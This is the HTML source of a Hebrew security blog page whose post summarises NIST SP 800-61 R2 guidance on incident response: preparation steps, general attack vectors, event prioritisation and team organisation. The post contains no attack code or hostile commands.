  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125862167-1');
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $("#post-carousel").owlCarousel({navigation:true,autoPlay:true,pagination:false,transitionStyle:"fade",singleItem:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
  });
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
$.stickysidebarscroll("#floatSidebar",{offset: {top: 10, bottom: 816}});
});
//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-125862167-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=160181185953615647&amp;zx=dc2f908c-36fe-46b8-a3a0-a0d8a0fd220d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=160181185953615647&amp;zx=dc2f908c-36fe-46b8-a3a0-a0d8a0fd220d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2395542676921607 -->

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<script src='https://cdn.enable.co.il/licenses/enable-L131895mj93nzcow-0822-32403/init.js' style='margin-bottom:50px'></script>
<div id='fb-root'></div>
<script type='text/javascript'>
      //<![CDATA[
      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
      //]]></script>
<div class='gallery-pop'></div>
<!-- Outer Wrapper -->
<div class='rtl' id='outer-wrapper'>
<script type='text/javascript'>
//<![CDATA[

/* Comment Settings  */
var facebookComments=false; // Change to false to hide facebook comment
var disqusComments=false; // Change to false to hide disqus comment
var DISQUS_SHORT_NAME='#'; // Change demoblog12 with your disqus user Name

/* MagPress Template Options  */
var RecentTab1= 'CheatSheet';
var RecentTab2= 'האקינג';
var RecentTab3= 'דארקנט';
var RecentTab4= 'כלים';
var SidebarTab1= '<i class="fa fa-rss"></i> Recent';
var SidebarTab2= '<i class="fa fa-fire"></i> Popular';
var SidebarTab3= '<i class="fa fa-comment"></i> Comment';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
    $(function(){
$('.recent-button .tl-recent1').html(RecentTab1);$('.recent-button .tl-recent2').html(RecentTab2);$('.recent-button .tl-recent3').html(RecentTab3);$('.recent-button .tl-recent4').html(RecentTab4);$('.tl-stab-buttons .tl-stabcontent1').html(SidebarTab1);$('.tl-stab-buttons .tl-stabcontent2').html(SidebarTab2);$('.tl-stab-buttons .tl-stabcontent3').html(SidebarTab3);
    });
//]]>
</script>
<!-- Header Starts Here -->
<div class='tl-headerwrap' id='header-wrapper'>
<div class='header-section header-contents'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.omegaton.com/p/blog-page.html'>מילון מושגים</a></li>
<li><a href='https://www.omegaton.com/search/label/%D7%90%D7%AA%D7%92%D7%A8%D7%99%D7%9D'>CTF</a></li>
<li><a href='https://www.omegaton.com/search/label/%D7%9E%D7%98%D7%91%D7%A2%D7%95%D7%AA%20%D7%9E%D7%91%D7%95%D7%96%D7%A8%D7%99%D7%9D'>מטבעות מבוזרים</a></li>
<li><a href='https://www.omegaton.com/search/label/%D7%91%D7%99%D7%A7%D7%95%D7%A8%D7%95%D7%AA'>ביקורות</a></li>
<li><a href='https://www.omegaton.com/search/label/%D7%A2%D7%91%D7%95%D7%93%D7%94'>ראיונות עבודה</a></li>
<li><a href='https://news.omegaton.com'>חדשות</a></li>
<li><a href='https://www.omegaton.com/p/blog-page_7.html'>קורסים</a></li>
<li><a href='http://www.omegaton.com/p/blog-page_24.html'>מועדפים</a></li>
<li><a href='http://eng.omegaton.com'>| English |</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tl-topsocial section' id='Socialicons'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<div class="top-social">
<ul class="tl-social-icons icon-flat list-unstyled list-inline" itemscope="" itemtype="http://schema.org/SiteNavigationElement">
<li>
<a href="https://twitter.com/Fabio_Rahamim"><i class="fa fa-twitter"></i></a></li>
<li>
<a href="https://www.linkedin.com/in/fabio-lior-rahamim-09262153/"><i class="fa fa-linkedin"></i></a></li>
<li>
<a href="https://github.com/fabiorahamim"><i class="fa fa-github"></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='search-form'>
<div class='searchicon'><span class='open'>&#61442;</span><span class='close nonactive'>&#61453;</span></div>
<div class='search-wrap'>
<form class='searchform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-out'>
<span class='search-label'></span>
<div class='search-result'></div>
<a class='more-result' href='#'><i CLASS='fa fa-long-arrow-right'></i> View All results for "<b></b>"</a>
</div>
</div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h2 itemprop='name'><a href='https://www.omegaton.com/' style='display: block'>
<img alt='Omegaton - Fabio Lior Rahamim' height='89px; ' id='Header1_headerimg' itemprop='logo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6YnzwqV0e2I2idaU3qckaVRpCqiDvlDnPkvuooZhHlLlr9B2K-dK6PXFS0ajAim1ap3ixquDZ6RSbpEa8me3QL1BCoaXJSw8DBl4p1NkhjFTzkjzUaXSUYwdhRmLMmJeg3lRsiRYMEJI/s600/omegaton1.png' style='display: block' width='298px; '/><span></span></a></h2>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='main-navigation'>
<div class='inner container'>
<div class='dropdown section' id='MainNavigation'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<nav class='mainnavs'>
    <ul class='leftmenus'>
        <li class='homelink'><a href='http://www.omegaton.com'><i class="fa fahome fa-home"></i></a></li>
         
        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%AA%D7%A9%D7%AA%D7%99%D7%AA%D7%99' itemprop='url'><span itemprop='name'>האקינג תשתיתי</span></a>
        </li>


        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%90%D7%A4%D7%9C%D7%99%D7%A7%D7%98%D7%99%D7%91%D7%99' itemprop='url'><span itemprop='name'>האקינג אפליקטיבי</span></a>
        </li>
        
        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%9E%D7%95%D7%91%D7%99%D7%99%D7%9C' itemprop='url'><span itemprop='name'>מובייל האקינג</span></a>
        </li>

        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%9E%D7%95%D7%93%D7%99%D7%A2%D7%99%D7%9F' itemprop='url'><span itemprop='name'>מודיעין סייבר</span></a>
        </li>

        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%97%D7%A7%D7%99%D7%A8%D7%94' itemprop='url'><span itemprop='name'>חקירה ומניעה</span></a>
        </li>

        <li class='ctf'><a href='https://www.omegaton.com/search/label/SOC' itemprop='url'><span itemprop='name'>מרכז הבקרה</span></a>
        </li>

        <li class='ctf'><a href='https://www.omegaton.com/search/label/%D7%94%D7%95%D7%A0%D7%90%D7%95%D7%AA' itemprop='url'><span itemprop='name'>הונאות</span></a>
        </li>

        <li class='ctf'><a href='https://www.omegaton.com//search/label/%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA%20%D7%94%D7%A4%D7%A2%D7%9C%D7%94?max-results=8' itemprop='url'><span itemprop='name'>מערכות הפעלה</span></a>
        </li>
        
        <li class='ctf'><a href='https://mdb.omegaton.com' itemprop='url'><span itemprop='name'>מאגר נוזקות</span></a>
        </li>

    </ul>
</nav>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
</div>
<!--Header Ends Here-->
<!-- Top Recent Posts -->
<!-- Random Posts Ends -->
<!-- Main Content Starts -->
<div class='content-wrapper main-content'>
<div class='inner container'>
<div class='row'>
<div class='main-and-sidebar'>
<div class='main-wrapper' id='main-wrapper'>
<div class='main-inner'>
<div class='blogMainContent'>
<div class='main row section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post hentry' id='527130042198350892' itemscope='' itemtype='http://schema.org/BlogPosting'>
<div class='home-descx'>
<div class='posttitle'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://www.omegaton.com/2019/12/nist-800-61-r2.html' itemprop='url'>תגובה לאירועי סייבר לפי NIST 800-61</a>
</h1>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-header' style='position:absolute;left:-9999px'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-527130042198350892'>
<div class='tl-promote ad-in-post'>
</div>
<div itemprop='articleBody'><div dir="rtl" style="text-align: right;" trbidi="on">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">סיכום של מסמך NIST 800-61 R2, מסמך זה מסביר מדוע וכיצד להגיב לאירועי סייבר באופן מהיר, מה פוטנציאל הנזק של מתקפות סייבר שונות, כיצד להגדיר צוות תגובה ומה הדרישות בפועל.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">
</span>
</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" data-original-height="694" data-original-width="960" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG67ji__LyxvtEzf_gmxj0Xm4FQPd1zxD74lm3c7jepyqjxD_cKgX6ahcwhM7qiga5GE1CKJ3ePAQsngSXY1RSYs-2mB-CzKTN_kB-IG-AXyiELPR60FVpAeHsGbPYT9_tBNXvmTlk9BA/s320/960x0.jpg" width="320" /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></div>
<a name="more"></a><br />
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תקציר מנהלים:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מתן תגובה לאירועי סייבר הפך לנדבך חשוב במחלקות IT השונות, </span></span><span style="background-color: transparent; color: #222222; white-space: pre-wrap;">התקפות סייבר הפכו למתוחכמות ופוטנציאל הנזק שהן גורמות רק הולך וגדל.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הערכות לאירועי אבטחת מידע יכולה להקטין את הסיכון אך לא למנוע אותו ולכן ישנה חשיבות רבה למהירות ואיכות התגובה שניתנה על ידי אנשי הצוות הארגוניים.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">היערכות למתקפה כוללת את השלבים הבאים:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מודיעין מקדים אודות תקיפה כנגד הארגון.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">הערכת סיכונים וצמצומם.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">בניית בקרות חדשות וייעול של תהליכים קיימים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">יישום הנחיות של רגולציות.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">בניית יכולות אוטומציה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מודעות עובדים וצוות מוכן ומנוסה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">נהלים ברורים ותעדוף הטיפול באירועי אבטחת מידע.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">עמידה ב-SLA.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">ליצור קשרים ושיתופי פעולה עם גורמי מודיעין על מנת לקבל IOC.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">יצירת מדיניות ותכנית תגובה לאירועים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">פיתוח נהלים לביצוע טיפול ודיווח אירועים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">קביעת הנחיות לתקשורת עם גורמים חיצוניים לגבי אירועים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">בחירת מבנה צוות ומודל איוש.</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">וקטורי תקיפה העיקריים הם:</span></span></div>
<ul style="text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התקפה באמצעות מדיה חיצונית / נשלפת: החדרת קוד זדוני באמצעות חיבור התקן נשלף.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התקפת כוח גס: השגת סיסמאות למערכות, שרתים או שירותים אחרים.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התקפות על אתרי אינטרנט: התקפה על אתרי אינטרנט ואפליקציות.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">פישינג: התקפה המתבצעת באמצעות הודעת דוא"ל או קובץ מצורף.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">שימוש לא נכון במערכות המידע: כל אירוע הנובע מהפרה של השימוש המקובל בארגון.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">גניבת ציוד: אובדן או גניבה של מכשיר סלולרי או מחשוב.</span></li>
</ul>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">חובת הארגון להדגיש את חשיבותם של זיהוי וניתוח אירועים בצורה מהירה ובכל שלב.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מומלץ להטמיע מערכות אוטומציה המאפשרות ניתוח נתונים מהיר, סינון אירועי שווא ואירועים בהם נדרש זיהוי ראשוני והמשך הטיפול אינו שייך לצוות הבקרה (דו"חות, אירועי משמעת, גניבה ועוד).</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תוכנות אבטחת מידע לא יהיו בעלות ערך רב אם המידע שהועבר אליהן אינו איכותי וראוי לניתוח,</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><u><b>לדוגמה:</b></u></span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מערכת WAF המחוברת אל מערכת ה-SIEM אך לא מעבירה נתונים על הקלט הזדוני אלא רק את שם האירוע בלבד ותאריך - חומר הגלם לא מאפשר ניתוח מספק ולכן המידע לא איכותי מספיק.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><u>דוגמה נוספת:</u></b></span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מערכת המתריעה על ניסיונות כניסה בלתי מורשים בשערי החברה לא שולחת אירועים, הדבר פוגע מאוד באיכות הניטור מכיוון שרמת האבטחה ירדה באופן ניכר ואין דיווחים מערכת ולכן יש לבדוק את המערכות באופן קבוע על מנת להבטיח שהמידע מועבר אל המערכת, מפורסר כראוי ויעיל לשימוש.&nbsp;</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">תעדוף אירועים - על כל ארגון לבצע תעדוף של הטיפול באירועים שונים:</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: red; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">רמה קריטית:</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> התחלת טיפול תוך [הגדרת זמן] וסיום טיפול תוך [הגדרת זמן].</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: #cc0000; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">רמה גבוהה: </span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">התחלת טיפול תוך [הגדרת זמן] וסיום טיפול תוך [הגדרת זמן].</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: #e69138; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">רמה בינונית:</span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> התחלת טיפול תוך [הגדרת זמן] וסיום טיפול תוך [הגדרת זמן].</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="background-color: #f1c232; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">רמה נמוכה: </span><span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">התחלת טיפול תוך [הגדרת זמן] וסיום טיפול תוך [הגדרת זמן].</span></span><br />
<ul style="text-align: right;">
<li><span style="background-color: transparent; color: red; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;"><b>חשוב לעמוד בהתחייבויות לטיפול ולתעדף ראשונים אירועים בעלי חשיבות אבטחתית.</b></span></li>
</ul>
</div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כיצד נקבע תעדוף האירועים?</span></span></div>
<ol style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">השפעה על תפקוד הארגון (השפעה שלילית מיידית ועתידית על העסק).</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">גרימת סיכון ופגיעה במידע (השפעה על סודיות, שלמות וזמינות).</span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">התאוששות מאירוע (איזה מערכות יפגעו, כמה זמן נדרש לתיקון, זמינותם של המומחים וכו').</span></li>
</ol>
<ol style="margin-bottom: 0; margin-top: 0;">
</ol>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">הפקת לקחים לאחר אירוע הוא תהליך חשוב בו ניתן ללמוד האם הפעולות שנקטו נכונות, לבצע התאמה לנהלים וכמו כן לבדוק את יעילות החוקים ולתקף אותם ובכך להשיג ערך מוסף מכל תקריץ.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">ניתן לבצע פגישות תקופתיות על מנת לחשוב על רעיונות חדשים לבקרות והטמעות מערכות נוספות הכשרת עובדים בנושאים חדשים והפקת דו"חות לניתוח ושליחתם לאנליסט לחקירה פרו אקטיבית.</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">אופן התגובה לאירוע אבטחת מידע כרוך במספר שיקולים ארגוניים:</span></span></div>
<ol style="margin-bottom: 0px; margin-top: 0px; text-align: right;">
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">הגדרת המונח אירוע כך שתהיה ברורה.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">מה תפקידו והיקף האחריות של צוות התגובה - איזה שירותים הוא צריך לספק לארגון בעת אירוע?</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">הגדרת מבנה הצוותים כך שיוכלו לספק מענה לאירוע בודד ויותר.</span></li>
<li><span style="color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">תהליך עבודה למתן תגובה בעת אירוע (IRP).</span></li>
<li style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; white-space: pre-wrap;">יש לציין במדויק מהם ממשקי העבודה של הצוות עם צוותים פנים ארגוניים וגורמי חוץ, דובר ארגוני ותקשורת וגורמי אכיפת חוק (משטרה, מערך הסייבר המקומי וכו').</span></li>
</ol>
<ol style="margin-bottom: 0; margin-top: 0;">
</ol>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">מה זה Event?</span></span></div>
<div dir="rtl" style="background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;">
<span style="background-color: transparent; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">כל פעולה שנעשית במערכת ארגונית וברשת (לווא דווקא זדונית) ומתועדת במערכת בצורת לוג.</span></span></div>
